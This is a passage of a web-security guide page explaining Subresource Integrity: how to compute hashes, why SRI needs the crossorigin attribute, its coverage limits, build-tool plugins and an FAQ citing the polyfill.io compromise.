    <h3>3. npm package hash (for known versions)</h3>
    <pre><code># If you have the package locally (e.g. from node_modules)
cat node_modules/react/umd/react.production.min.js \
  | openssl dgst -sha384 -binary \
  | openssl base64 -A</code></pre>

    <div class="callout warn-callout">
      <strong>Regenerate the hash every time the file changes.</strong> If you upgrade a library version, the hash changes. A stale integrity value blocks your own legitimate file update and breaks the site. Build tool integration (below) handles this automatically.
    </div>

    <h2 id="crossorigin">The crossorigin attribute</h2>
    <p>SRI requires the browser to read the full response body of the fetched resource to compute its hash. For cross-origin resources (a CDN URL), the same-origin policy blocks this unless the server opts in to CORS. The <code class="inline">crossorigin="anonymous"</code> attribute tells the browser to make the request in CORS mode without sending credentials.</p>
    <p>This means the CDN <em>must</em> respond with <code class="inline">Access-Control-Allow-Origin: *</code> (or the requesting origin). All major public CDNs (jsDelivr, cdnjs, Cloudflare CDN, unpkg) support CORS on their served files. If a CDN does not send a CORS header, the browser cannot perform SRI verification and the resource load fails.</p>

    <table class="severity-table">
      <thead>
        <tr><th>Scenario</th><th>Result</th></tr>
      </thead>
      <tbody>
        <tr><td>CDN supports CORS, hash correct</td><td><span class="badge safe">Load succeeds</span></td></tr>
        <tr><td>CDN supports CORS, hash mismatch (compromised file)</td><td><span class="badge risky">Browser blocks load</span></td></tr>
        <tr><td>CDN supports CORS, no integrity attribute</td><td><span class="badge caution">Loads without verification</span></td></tr>
        <tr><td>CDN has no CORS header, integrity present</td><td><span class="badge risky">Browser blocks load</span></td></tr>
        <tr><td>Same-origin resource, no crossorigin needed</td><td><span class="badge safe">SRI works without crossorigin</span></td></tr>
      </tbody>
    </table>

    <h2 id="what-sri-covers">What SRI covers &mdash; and what it does not</h2>

    <div class="coverage-grid">
      <div class="coverage-card">
        <h3>&#x2705; Covered</h3>
        <p><code class="inline">&lt;script src="..."&gt;</code> tags<br>with an <code class="inline">integrity</code> attribute</p>
      </div>
      <div class="coverage-card">
        <h3>&#x2705; Covered</h3>
        <p><code class="inline">&lt;link rel="stylesheet" href="..."&gt;</code> tags with an <code class="inline">integrity</code> attribute</p>
      </div>
      <div class="coverage-card">
        <h3>&#x26A0;&#xFE0F; Not covered</h3>
        <p><code class="inline">fetch()</code>, <code class="inline">XMLHttpRequest</code>, <code class="inline">dynamic import()</code> &mdash; runtime-loaded resources cannot be SRI-verified</p>
      </div>
      <div class="coverage-card">
        <h3>&#x26A0;&#xFE0F; Not covered</h3>
        <p>Scripts you bundle yourself via npm &mdash; the hash is of your bundle, not the CDN&rsquo;s copy</p>
      </div>
      <div class="coverage-card">
        <h3>&#x26A0;&#xFE0F; Not covered</h3>
        <p>Resources loaded by scripts (scripts that load other scripts, analytics injecting tags)</p>
      </div>
      <div class="coverage-card">
        <h3>&#x26A0;&#xFE0F; Not covered</h3>
        <p>Images, fonts, <code class="inline">&lt;iframe&gt;</code> content &mdash; SRI is specified only for script and link elements</p>
      </div>
    </div>

    <div class="callout info-callout">
      <strong>SRI + CSP together.</strong> A Content-Security-Policy with <code class="inline">require-sri-for script style</code> (partial browser support) enforces that every loaded script and stylesheet has a valid integrity attribute &mdash; the browser refuses any that don&rsquo;t. Combined with a tight <code class="inline">script-src</code> allowlist, this closes the gap where an attacker adds a new CDN script tag without a hash.
    </div>

    <h2 id="build-tools">Build tool integration</h2>
    <p>Manual hash management is error-prone. Build tools can generate and inject SRI hashes at build time, which is the recommended approach for production sites that update dependencies regularly.</p>

    <h3>Vite &mdash; vite-plugin-sri</h3>
    <pre><code>// Install
npm install -D vite-plugin-sri3

// vite.config.js
import { defineConfig } from 'vite'
import sri from 'vite-plugin-sri3'

export default defineConfig({
  plugins: [
    sri({
      // default algorithm is sha384
      algorithm: 'sha384',
    }),
  ],
})

// After build, script tags in dist/index.html
// automatically get integrity attributes</code></pre>

    <h3>webpack &mdash; webpack-subresource-integrity</h3>
    <pre><code>// Install
npm install -D webpack-subresource-integrity

// webpack.config.js
const { SubresourceIntegrityPlugin } = require('webpack-subresource-integrity')

module.exports = {
  output: {
    crossOriginLoading: 'anonymous',
  },
  plugins: [
    new SubresourceIntegrityPlugin({
      hashFuncNames: ['sha384'],
      enabled: process.env.NODE_ENV === 'production',
    }),
  ],
}</code></pre>

    <h3>Next.js (experimental)</h3>
    <pre><code>// next.config.js
module.exports = {
  experimental: {
    sri: {
      algorithm: 'sha384',
    },
  },
}
// Adds integrity attributes to all script tags in the generated HTML
// Requires Next.js 13.4+ and is marked experimental</code></pre>

    <h3>Manual HTML (static sites, CDN includes)</h3>
    <p>For libraries loaded directly from a CDN in static HTML, add the attributes by hand. Check the CDN&rsquo;s own documentation for the correct hash &mdash; do not compute it from a local copy that might differ from what the CDN serves:</p>
    <pre><code>&lt;!-- Bootstrap 5.3 from jsDelivr --&gt;
&lt;link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
  integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH"
  crossorigin="anonymous"&gt;

&lt;script
  src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
  integrity="sha384-YvpcrYf0tY3lHB60NNkmXc4s9bIOgUxi8T/jzmqdl12WBQIB20cVqbSx3iJqfHhV"
  crossorigin="anonymous"&gt;&lt;/script&gt;</code></pre>

    <h3>What to do when an SRI-blocked load breaks your site</h3>
    <p>When you update a library version, the hash changes. If the <code class="inline">integrity</code> value in your HTML still references the old hash, the browser blocks the new file. You&rsquo;ll see a console error like:</p>
    <pre><code>Failed to find a valid digest in the 'integrity' attribute for resource
'https://cdn.example.com/library.min.js' with computed SHA-384 integrity
'sha384-XYZ...'. The resource has been blocked.</code></pre>
    <p>The fix: regenerate the hash for the new file version (method 1 or 2 above) and update the <code class="inline">integrity</code> attribute. If you are using a build tool plugin, rebuilding the project handles this automatically.</p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>HardenCheck grades your HTTP response headers including your Content-Security-Policy, which can include a <code class="inline">require-sri-for</code> directive. To check that SRI attributes are actually present on your external resource tags, inspect your page HTML directly &mdash; browser DevTools &rarr; Sources lists all loaded scripts and their origin, and View Source shows whether each external tag has an <code class="inline">integrity</code> attribute.</p>
    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Check my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What is Subresource Integrity and how does it work?</summary>
        <p>SRI is a browser security feature that lets you pin a cryptographic hash to an external <code class="inline">&lt;script&gt;</code> or <code class="inline">&lt;link&gt;</code> tag. You add an <code class="inline">integrity</code> attribute containing a base64-encoded sha384 (or sha512) hash of the file. When the browser fetches the resource, it hashes what it receives and compares it to your value. A match means the file is identical to what you validated. A mismatch &mdash; caused by a compromised CDN, a modified file, or a network attack &mdash; causes the browser to block the resource from executing.</p>
      </details>
      <details>
        <summary>Does SRI protect against CDN supply chain attacks like the Polyfill.io compromise?</summary>
        <p>Yes &mdash; exactly. In June 2024 the polyfill.io CDN was acquired by new owners who modified served JavaScript to inject malicious redirects into over 100,000 websites. Any site without an <code class="inline">integrity</code> attribute ran the attacker&rsquo;s code silently. Any site with a correct SRI hash got a browser-blocked load error instead &mdash; the user sees a broken widget, not a compromised session. This is the canonical case SRI was designed for: a CDN you don&rsquo;t control serving something different than what you originally validated.</p>
      </details>
      <details>
        <summary>How do I generate an SRI hash for a CDN resource?</summary>
        <p>Three methods: (1) <code class="inline">curl -s URL | openssl dgst -sha384 -binary | openssl base64 -A</code> &mdash; prefix the output with <code class="inline">sha384-</code>. (2) Copy from the CDN&rsquo;s own documentation &mdash; jsDelivr, cdnjs, Bootstrap, and jQuery all show pre-generated SRI hashes on each version&rsquo;s page. (3) Use a build tool plugin (vite-plugin-sri3, webpack-subresource-integrity) that generates and injects hashes automatically at build time, which is the most reliable approach for projects that update dependencies regularly.</p>
      </details>
      <details>
        <summary>Why do I need the crossorigin attribute with SRI?</summary>
        <p>The browser needs to read the full response body to compute its hash, which is blocked by the same-origin policy for cross-origin resources. <code class="inline">crossorigin="anonymous"</code> triggers a CORS request (no credentials), and the CDN must respond with <code class="inline">Access-Control-Allow-Origin: *</code>. All major public CDNs support this. Without <code class="inline">crossorigin</code>, the browser cannot verify the hash and either blocks the resource or skips verification depending on the browser version.</p>
      </details>
      <details>
        <summary>Does SRI work for resources fetched with JavaScript?</summary>
        <p>No. SRI only applies to static HTML tags: <code class="inline">&lt;script src&gt;</code> and <code class="inline">&lt;link rel="stylesheet"&gt;</code>. It does not apply to <code class="inline">fetch()</code>, <code class="inline">XMLHttpRequest</code>, <code class="inline">import()</code>, or scripts that dynamically create new <code class="inline">&lt;script&gt;</code> elements at runtime. For those, a tight <code class="inline">script-src</code> Content-Security-Policy that allowlists only specific CDN origins is the complementary control.</p>
      </details>
      <details>
        <summary>What happens if the SRI hash doesn&rsquo;t match?</summary>
        <p>The browser blocks the resource. For a script, the code is never executed. For a stylesheet, the styles are not applied. The block happens before the content touches the rendering engine. The browser logs a console error identifying the hash mismatch and the blocked URL. The page continues to load but the feature depending on that resource will be broken &mdash; which is the intended outcome: a broken widget is recoverable; silently executed attacker code is not.</p>
      </details>
      <details>
        <summary>Does HardenCheck check for SRI on CDN resources?</summary>
        <p>HardenCheck grades HTTP response headers including your CSP &mdash; it does not parse your HTML for individual script tag attributes. To audit SRI coverage, inspect your page HTML (View Source or DevTools &rarr; Sources) and check that every external <code class="inline">&lt;script src&gt;</code> and <code class="inline">&lt;link href&gt;</code> pointing to a CDN has an <code class="inline">integrity</code> attribute. HardenCheck does grade your CSP strength, including whether it has a restrictive <code class="inline">script-src</code> that limits which CDN domains can serve scripts to your page.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>SRI protects specific CDN script tags &mdash; here are guides for the other layers of browser security HardenCheck covers:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>A Content-Security-Policy with a tight <code>script-src</code> limits which origins can serve scripts &mdash; complementing SRI for dynamically loaded resources.</p>
      </a>
      <a href="fix-cors-misconfiguration.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Fix CORS misconfigurations</span>
        <p>SRI requires CDN CORS support. This guide explains how CORS works and how to configure it correctly on your own API endpoints.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
        <p>Force HTTPS at the browser level &mdash; so attackers can&rsquo;t strip the connection and intercept CDN responses before SRI can check them.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/hardencheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Header scanner</span>
        <span class="s-name">HardenCheck</span>
        <p>Paste your site&rsquo;s response headers and get an instant security grade with fix guidance for every flagged header.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="enable-hsts-header.html">HSTS guide</a>
      <a href="x-frame-options-vs-csp-frame-ancestors.html">X-Frame-Options guide</a>
      <a href="x-content-type-options-nosniff.html">X-Content-Type-Options</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>



